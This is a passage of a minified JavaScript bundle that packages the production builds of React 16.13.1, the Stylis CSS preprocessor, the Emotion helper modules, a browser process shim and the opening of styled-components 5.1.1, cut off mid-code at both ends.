null==e?0:A(e,"",r,t)}function U(e,r){return"object"==typeof e&&null!==e&&null!=e.key?E(e.key):r.toString(36)}function q(e,r){e.func.call(e.context,r,e.count++)}function F(e,r,t){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,r,e.count++),Array.isArray(e)?L(e,n,t,function(e){return e}):null!=e&&(C(e)&&(e=w(e,o+(!e.key||r&&r.key===e.key?"":(""+e.key).replace(R,"$&/")+"/")+t)),n.push(e))}function L(e,r,t,n,o){var u="";null!=t&&(u=(""+t).replace(R,"$&/")+"/"),I(e,F,r=j(r,u,n,o)),O(r)}var M={current:null};function D(){var e=M.current;if(null===e)throw Error(d(321));return e}var V={ReactCurrentDispatcher:M,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:_,IsSomeRendererActing:{current:!1},assign:e};exports.Children={map:function(e,r,t){if(null==e)return e;var n=[];return L(e,n,null,r,t),n},forEach:function(e,r,t){if(null==e)return e;I(e,q,r=j(null,null,r,t)),O(r)},count:function(e){return I(e,function(){return null},null)},toArray:function(e){var r=[];return L(e,r,null,function(e){return e}),r},only:function(e){if(!C(e))throw Error(d(143));return e}},exports.Component=m,exports.Fragment=o,exports.Profiler=f,exports.PureComponent=b,exports.StrictMode=u,exports.Suspense=s,exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=V,exports.cloneElement=function(r,n,o){if(null==r)throw Error(d(267,r));var u=e({},r.props),f=r.key,c=r.ref,l=r._owner;if(null!=n){if(void 0!==n.ref&&(c=n.ref,l=_.current),void 0!==n.key&&(f=""+n.key),r.type&&r.type.defaultProps)var i=r.type.defaultProps;for(s in n)k.call(n,s)&&!$.hasOwnProperty(s)&&(u[s]=void 0===n[s]&&void 0!==i?i[s]:n[s])}var s=arguments.length-2;if(1===s)u.children=o;else if(1<s){i=Array(s);for(var a=0;a<s;a++)i[a]=arguments[a+2];u.children=i}return{$$typeof:t,type:r.type,key:f,ref:c,props:u,_owner:l}},exports.createContext=function(e,r){return void 0===r&&(r=null),(e={$$typeof:l,_calculateChangedBits:r,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},exports.createElement=g,exports.createFactory=function(e){var r=g.bind(null,e);return r.type=e,r},exports.createRef=function(){return{current:null}},exports.forwardRef=function(e){return{$$typeof:i,render:e}},exports.isValidElement=C,exports.lazy=function(e){return{$$typeof:p,_ctor:e,_status:-1,_result:null}},exports.memo=function(e,r){return{$$typeof:a,type:e,compare:void 0===r?null:r}},exports.useCallback=function(e,r){return D().useCallback(e,r)},exports.useContext=function(e,r){return D().useContext(e,r)},exports.useDebugValue=function(){},exports.useEffect=function(e,r){return D().useEffect(e,r)},exports.useImperativeHandle=function(e,r,t){return D().useImperativeHandle(e,r,t)},exports.useLayoutEffect=function(e,r){return D().useLayoutEffect(e,r)},exports.useMemo=function(e,r){return D().useMemo(e,r)},exports.useReducer=function(e,r,t){return D().useReducer(e,r,t)},exports.useRef=function(e){return D().useRef(e)},exports.useState=function(e){return D().useState(e)},exports.version="16.13.1";
},{"object-assign":"tLxU"}],"SAdv":[function(require,module,exports) {
"use strict";module.exports=require("./cjs/react.production.min.js");
},{"./cjs/react.production.min.js":"L8uO"}],"Pivc":[function(require,module,exports) {
module.exports=function(r,e,t,o){var n=t?t.call(o,r,e):void 0;if(void 0!==n)return!!n;if(r===e)return!0;if("object"!=typeof r||!r||"object"!=typeof e||!e)return!1;var i=Object.keys(r),f=Object.keys(e);if(i.length!==f.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(e),v=0;v<i.length;v++){var a=i[v];if(!u(a))return!1;var c=r[a],l=e[a];if(!1===(n=t?t.call(o,c,l,a):void 0)||void 0===n&&c!==l)return!1}return!0};
},{}],"pzGV":[function(require,module,exports) {
"use strict";function e(e){function r(e,r,t){var c=r.trim().split(d);r=c;var s=c.length,i=e.length;switch(i){case 0:case 1:var n=0;for(e=0===i?"":e[0]+" ";n<s;++n)r[n]=a(e,r[n],t).trim();break;default:var l=n=0;for(r=[];n<s;++n)for(var o=0;o<i;++o)r[l++]=a(e[o]+" ",c[n],t).trim()}return r}function a(e,r,a){var t=r.charCodeAt(0);switch(33>t&&(t=(r=r.trim()).charCodeAt(0)),t){case 38:return r.replace(k,"$1"+e.trim());case 58:return e.trim()+r.replace(k,"$1"+e.trim());default:if(0<1*a&&0<r.indexOf("\f"))return r.replace(k,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+r}function t(e,r,a,s){var i=e+";",n=2*r+3*a+4*s;if(944===n){e=i.indexOf(":",9)+1;var l=i.substring(e,i.length-1).trim();return l=i.substring(0,e).trim()+l+";",1===S||2===S&&c(l,1)?"-webkit-"+l+l:l}if(0===S||2===S&&!c(i,1))return i;switch(n){case 1015:return 97===i.charCodeAt(10)?"-webkit-"+i+i:i;case 951:return 116===i.charCodeAt(3)?"-webkit-"+i+i:i;case 963:return 110===i.charCodeAt(5)?"-webkit-"+i+i:i;case 1009:if(100!==i.charCodeAt(4))break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(45===i.charCodeAt(8))return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(O,"$1-webkit-$2")+i;break;case 932:if(45===i.charCodeAt(4))switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(99!==i.charCodeAt(8))break;return"-webkit-box-pack"+(l=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+i+"-ms-flex-pack"+l+i;case 1005:return h.test(i)?i.replace(b,":-webkit-")+i.replace(b,":-moz-")+i:i;case 1e3:switch(r=(l=i.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(r)){case 226:l=i.replace(A,"tb");break;case 232:l=i.replace(A,"tb-rl");break;case 220:l=i.replace(A,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+l+i;case 1017:if(-1===i.indexOf("sticky",9))break;case 975:switch(r=(i=e).length-10,n=(l=(33===i.charCodeAt(r)?i.substring(0,r):i).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:i=i.replace(l,"-webkit-"+l)+";"+i;break;case 207:case 102:i=i.replace(l,"-webkit-"+(102<n?"inline-":"")+"box")+";"+i.replace(l,"-webkit-"+l)+";"+i.replace(l,"-ms-"+l+"box")+";"+i}return i+";";case 938:if(45===i.charCodeAt(5))switch(i.charCodeAt(6)){case 105:return l=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+l+"-ms-flex-"+l+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(v,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(v,"")+i}break;case 973:case 989:if(45!==i.charCodeAt(3)||122===i.charCodeAt(4))break;case 931:case 953:if(!0===$.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?t(e.replace("stretch","fill-available"),r,a,s).replace(":fill-available",":stretch"):i.replace(l,"-webkit-"+l)+i.replace(l,"-moz-"+l.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(102===i.charCodeAt(5)?"-ms-"+i:"")+i,211===a+s&&105===i.charCodeAt(13)&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(u,"$1-webkit-$2")+i}return i}function c(e,r){var a=e.indexOf(1===r?":":"{"),t=e.substring(0,3!==r?a:10);return a=e.substring(a+1,e.length-1),q(2!==r?t:t.replace(x,"$1"),a,r)}function s(e,r){var a=t(r,r.charCodeAt(0),r.charCodeAt(1),r.charCodeAt(2));return a!==r+";"?a.replace(m," or ($1)").substring(4):"("+r+")"}function i(e,r,a,t,c,s,i,n,o,f){for(var b,h=0,u=r;h<P;++h)switch(b=M[h].call(l,e,u,a,t,c,s,i,n,o,f)){case void 0:case!1:case!0:case null:break;default:u=b}if(u!==r)return u}function n(e){return void 0!==(e=e.prefix)&&(q=null,e?"function"!=typeof e?S=1:(S=2,q=e):S=0),n}function l(e,a){var n=e;if(33>n.charCodeAt(0)&&(n=n.trim()),n=[n],0<P){var l=i(-1,a,n,n,z,y,0,0,0,0);void 0!==l&&"string"==typeof l&&(a=l)}var b=function e(a,n,l,b,h){for(var u,d,k,A,m,v=0,x=0,$=0,O=0,M=0,q=0,D=k=u=0,E=0,F=0,G=0,H=0,I=l.length,J=I-1,K="",L="",N="",Q="";E<I;){if(d=l.charCodeAt(E),E===J&&0!==x+O+$+v&&(0!==x&&(d=47===x?10:47),O=$=v=0,I++,J++),0===x+O+$+v){if(E===J&&(0<F&&(K=K.replace(f,"")),0<K.trim().length)){switch(d){case 32:case 9:case 59:case 13:case 10:break;default:K+=l.charAt(E)}d=59}switch(d){case 123:for(u=(K=K.trim()).charCodeAt(0),k=1,H=++E;E<I;){switch(d=l.charCodeAt(E)){case 123:k++;break;case 125:k--;break;case 47:switch(d=l.charCodeAt(E+1)){case 42:case 47:e:{for(D=E+1;D<J;++D)switch(l.charCodeAt(D)){case 47:if(42===d&&42===l.charCodeAt(D-1)&&E+2!==D){E=D+1;break e}break;case 10:if(47===d){E=D+1;break e}}E=D}}break;case 91:d++;case 40:d++;case 34:case 39:for(;E++<J&&l.charCodeAt(E)!==d;);}if(0===k)break;E++}switch(k=l.substring(H,E),0===u&&(u=(K=K.replace(o,"").trim()).charCodeAt(0)),u){case 64:switch(0<F&&(K=K.replace(f,"")),d=K.charCodeAt(1)){case 100:case 109:case 115:case 45:F=n;break;default:F=_}if(H=(k=e(n,F,k,d,h+1)).length,0<P&&(m=i(3,k,F=r(_,K,G),n,z,y,H,d,h,b),K=F.join(""),void 0!==m&&0===(H=(k=m.trim()).length)&&(d=0,k="")),0<H)switch(d){case 115:K=K.replace(C,s);case 100:case 109:case 45:k=K+"{"+k+"}";break;case 107:k=(K=K.replace(w,"$1 $2"))+"{"+k+"}",k=1===S||2===S&&c("@"+k,3)?"@-webkit-"+k+"@"+k:"@"+k;break;default:k=K+k,112===b&&(L+=k,k="")}else k="";break;default:k=e(n,r(n,K,G),k,b,h+1)}N+=k,k=G=F=D=u=0,K="",d=l.charCodeAt(++E);break;case 125:case 59:if(1<(H=(K=(0<F?K.replace(f,""):K).trim()).length))switch(0===D&&(u=K.charCodeAt(0),45===u||96<u&&123>u)&&(H=(K=K.replace(" ",":")).length),0<P&&void 0!==(m=i(1,K,n,a,z,y,L.length,b,h,b))&&0===(H=(K=m.trim()).length)&&(K="\0\0"),u=K.charCodeAt(0),d=K.charCodeAt(1),u){case 0:break;case 64:if(105===d||99===d){Q+=K+l.charAt(E);break}default:58!==K.charCodeAt(H-1)&&(L+=t(K,u,d,K.charCodeAt(2)))}G=F=D=u=0,K="",d=l.charCodeAt(++E)}}switch(d){case 13:case 10:47===x?x=0:0===1+u&&107!==b&&0<K.length&&(F=1,K+="\0"),0<P*B&&i(0,K,n,a,z,y,L.length,b,h,b),y=1,z++;break;case 59:case 125:if(0===x+O+$+v){y++;break}default:switch(y++,A=l.charAt(E),d){case 9:case 32:if(0===O+v+x)switch(M){case 44:case 58:case 9:case 32:A="";break;default:32!==d&&(A=" ")}break;case 0:A="\\0";break;case 12:A="\\f";break;case 11:A="\\v";break;case 38:0===O+x+v&&(F=G=1,A="\f"+A);break;case 108:if(0===O+x+v+j&&0<D)switch(E-D){case 2:112===M&&58===l.charCodeAt(E-3)&&(j=M);case 8:111===q&&(j=q)}break;case 58:0===O+x+v&&(D=E);break;case 44:0===x+$+O+v&&(F=1,A+="\r");break;case 34:case 39:0===x&&(O=O===d?0:0===O?d:O);break;case 91:0===O+x+$&&v++;break;case 93:0===O+x+$&&v--;break;case 41:0===O+x+v&&$--;break;case 40:if(0===O+x+v){if(0===u)switch(2*M+3*q){case 533:break;default:u=1}$++}break;case 64:0===x+$+O+v+D+k&&(k=1);break;case 42:case 47:if(!(0<O+v+$))switch(x){case 0:switch(2*d+3*l.charCodeAt(E+1)){case 235:x=47;break;case 220:H=E,x=42}break;case 42:47===d&&42===M&&H+2!==E&&(33===l.charCodeAt(H+2)&&(L+=l.substring(H,E+1)),A="",x=0)}}0===x&&(K+=A)}q=M,M=d,E++}if(0<(H=L.length)){if(F=n,0<P&&void 0!==(m=i(2,L,F,a,z,y,H,b,h,b))&&0===(L=m).length)return Q+L+N;if(L=F.join(",")+"{"+L+"}",0!=S*j){switch(2!==S||c(L,2)||(j=0),j){case 111:L=L.replace(g,":-moz-$1")+L;break;case 112:L=L.replace(p,"::-webkit-input-$1")+L.replace(p,"::-moz-$1")+L.replace(p,":-ms-input-$1")+L}j=0}}return Q+L+N}(_,n,a,0,0);return 0<P&&(void 0!==(l=i(-2,b,n,n,z,y,b.length,0,0,0))&&(b=l)),"",j=0,y=z=1,b}var o=/^\0+/g,f=/[\0\r\f]/g,b=/: */g,h=/zoo|gra/,u=/([,: ])(transform)/g,d=/,\r+?/g,k=/([\t\r\n ])*\f?&/g,w=/@(k\w+)\s*(\S*)\s*/,p=/::(place)/g,g=/:(read-only)/g,A=/[svh]\w+-[tblr]{2}/,C=/\(\s*(.*)\s*\)/g,m=/([\s\S]*?);/g,v=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,$=/stretch|:\s*\w+\-(?:conte|avail)/,O=/([^-])(image-set\()/,y=1,z=1,j=0,S=1,_=[],M=[],P=0,q=null,B=0;return l.use=function e(r){switch(r){case void 0:case null:P=M.length=0;break;default:if("function"==typeof r)M[P++]=r;else if("object"==typeof r)for(var a=0,t=r.length;a<t;++a)e(r[a]);else B=0|!!r}return e},l.set=n,void 0!==e&&n(e),l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var r=e;exports.default=r;
},{}],"Pwzk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var o={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},e=o;exports.default=e;
},{}],"yXiW":[function(require,module,exports) {
"use strict";function e(e){var t={};return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=e;exports.default=t;
},{}],"wOH7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("@emotion/memoize"));function t(e){return e&&e.__esModule?e:{default:e}}var r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=(0,e.default)(function(e){return r.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}),n=i;exports.default=n;
},{"@emotion/memoize":"yXiW"}],"Ingc":[function(require,module,exports) {
"use strict";var e=require("react-is"),t={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},r={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},o={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},p={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function y(r){return e.isMemo(r)?p:a[r.$$typeof]||t}a[e.ForwardRef]=o,a[e.Memo]=p;var s=Object.defineProperty,c=Object.getOwnPropertyNames,i=Object.getOwnPropertySymbols,n=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,l=Object.prototype;function m(e,t,o){if("string"!=typeof t){if(l){var p=f(t);p&&p!==l&&m(e,p,o)}var a=c(t);i&&(a=a.concat(i(t)));for(var d=y(e),u=y(t),g=0;g<a.length;++g){var O=a[g];if(!(r[O]||o&&o[O]||u&&u[O]||d&&d[O])){var P=n(t,O);try{s(e,O,P)}catch(v){}}}}return e}module.exports=m;
},{"react-is":"mrwW"}],"FT5O":[function(require,module,exports) {

var t,e,n=module.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}function u(t){if(e===clearTimeout)return clearTimeout(t);if((e===o||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{return e(t)}catch(n){try{return e.call(null,t)}catch(n){return e.call(this,t)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(n){t=r}try{e="function"==typeof clearTimeout?clearTimeout:o}catch(n){e=o}}();var c,s=[],l=!1,a=-1;function f(){l&&c&&(l=!1,c.length?s=c.concat(s):a=-1,s.length&&h())}function h(){if(!l){var t=i(f);l=!0;for(var e=s.length;e;){for(c=s,s=[];++a<e;)c&&c[a].run();a=-1,e=s.length}c=null,l=!1,u(t)}}function m(t,e){this.fun=t,this.array=e}function p(){}n.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];s.push(new m(t,e)),1!==s.length||l||i(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(t){return[]},n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")},n.umask=function(){return 0};
},{}],"Nqwh":[function(require,module,exports) {
var process = require("process");
var e=require("process");Object.defineProperty(exports,"__esModule",{value:!0}),exports.StyleSheetManager=we,exports.ThemeProvider=ot,exports.createGlobalStyle=pt,exports.css=_e,exports.isStyledComponent=b,exports.keyframes=mt,exports.withTheme=exports.version=exports.useTheme=exports.__PRIVATE__=exports.ThemeContext=exports.ThemeConsumer=exports.StyleSheetContext=exports.StyleSheetConsumer=exports.ServerStyleSheet=exports.default=void 0;var t=require("react-is"),n=c(require("react")),r=u(require("shallowequal")),o=u(require("@emotion/stylis")),i=u(require("@emotion/unitless")),s=u(require("@emotion/is-prop-valid")),a=u(require("hoist-non-react-statics"));function u(e){return e&&e.__esModule?e:{default:e}}function l(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return l=function(){return e},e}function c(e){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=l();if(t&&t.has(e))return t.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var i=r?Object.getOwnPropertyDescriptor(e,o):null;i&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o]}return n.default=e,t&&t.set(e,n),n}function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function f(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var d=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},p=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,t.typeOf)(e)},m=Object.freeze([]),y=Object.freeze({});function g(e){return"function"==typeof e}function v(e){return e.displayName||e.name||"Component"}function S(e){return"function"==typeof e&&!(e.prototype&&e.prototype.isReactComponent)}function b(e){return e&&"string"==typeof e.styledComponentId}var w="data-styled",x="active",C="data-styled-version",I="5.1.1",j="/*!sc*/\n",P="undefined"!=typeof window&&"HTMLElement"in window,A="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||void 0!==e&&void 0||!1,R={},O=function(){return"undefined"!=typeof __webpack_nonce__?__webpack_nonce__:null},_={1:"Cannot create styled-component for component: %s.\n\n",2:"Can't collect styles once you've consumed a `ServerStyleSheet`'s styles! `ServerStyleSheet` is a one off instance for each server-side render cycle.\n\n- Are you trying to reuse it across renders?\n- Are you accidentally calling collectStyles twice?\n\n",3:"Streaming SSR is only supported in a Node.js environment; Please do not try to call this method in the browser.\n\n",4:"The `StyleSheetManager` expects a valid target or sheet prop!\n\n- Does this error occur on the client and is your target falsy?\n- Does this error occur on the server and is the sheet falsy?\n\n",5:"The clone method cannot be used on the client!\n\n- Are you running in a client-like environment on the server?\n- Are you trying to run SSR on the client?\n\n",6:"Trying to insert a new style tag, but the given Node is unmounted!\n\n- Are you using a custom target that isn't mounted?\n- Does your document not have a valid head element?\n- Have you accidentally removed a style tag manually?\n\n",7:'ThemeProvider: Please return an object from your "theme" prop function, e.g.\n\n```js\ntheme={() => ({})}\n```\n\n',8:'ThemeProvider: Please make your "theme" prop an object.\n\n',9:"Missing document `<head>`\n\n",10:"Cannot find a StyleSheet instance. Usually this happens if there are multiple copies of styled-components loaded at once. Check out this issue for how to troubleshoot and fix the common cases where this situation can happen: https://github.com/styled-components/styled-components/issues/1941#issuecomment-417862021\n\n",11:"_This error was replaced with a dev-time warning, it will be deleted for v4 final._ [createGlobalStyle] received children which will not be rendered. Please use the component without passing children elements.\n\n",12:"It seems you are interpolating a keyframe declaration (%s) into an untagged string. This was supported in styled-components v3, but is not longer supported in v4 as keyframes are now injected on-demand. Please wrap your string in the css\\`\\` helper which ensures the styles are injected correctly. See https://www.styled-components.com/docs/api#css\n\n",13:"%s is not a styled component and cannot be referred to via component selector. See https://www.styled-components.com/docs/advanced#referring-to-other-components for more details.\n\n",14:'ThemeProvider: "theme" prop is required.\n\n',15:"A stylis plugin has been supplied that is not named. We need a name for each plugin to be able to prevent styling collisions between different stylis configurations within the same app. Before you pass your plugin to `<StyleSheetManager stylisPlugins={[]}>`, please make sure each plugin is uniquely-named, e.g.\n\n```js\nObject.defineProperty(importedPlugin, 'name', { value: 'some-unique-name' });\n```\n\n",16:"Reached the limit of how many styled components may be created at group %s.\nYou may only create up to 1,073,741,824 components. If you're creating components dynamically,\nas for instance in your render method then you may be running into this limitation.\n\n",17:"CSSStyleSheet could not be found on HTMLStyleElement.\nHas styled-components' style tag been unmounted or altered by another script?\n"},T={};function N(){for(var e=arguments.length<=0?void 0:arguments[0],t=[],n=1,r=arguments.length;n<r;n+=1)t.push(n<0||arguments.length<=n?void 0:arguments[n]);return t.forEach(function(t){e=e.replace(/%[a-z]/,t)}),e}function E(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+e+" for more information."+(n.length>0?" Additional arguments: "+n.join(", "):""))}var k=1,M=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&r.nodeType===k&&r.hasAttribute(w))return r}},q=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=M(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(w,x),r.setAttribute(C,I);var s=O();return s&&r.setAttribute("nonce",s),n.insertBefore(r,i),r},z=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}E(17)},G=function(e){var t=e.isServer,n=e.useCSSOMInjection,r=e.target;return t?new B(r):n?new D(r):new F(r)},D=function(){function e(e){var t=this.element=q(e);t.appendChild(document.createTextNode("")),this.sheet=z(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(n){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),F=function(){function e(e){var t=this.element=q(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),B=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return 